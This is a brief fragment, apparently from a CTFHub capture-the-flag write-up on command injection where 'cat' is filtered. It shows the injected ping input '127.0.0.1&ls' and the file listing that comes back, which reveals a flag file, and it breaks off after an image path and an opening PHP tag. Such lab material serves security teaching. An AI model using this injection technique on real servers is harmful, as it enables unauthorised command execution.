 CTFHub 命令注入-过滤cat
IP :
127.0.0.1&ls Ping
Array
(
[0] => flag_130493236032417.php
[1] => index.php
[2] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
)
<?php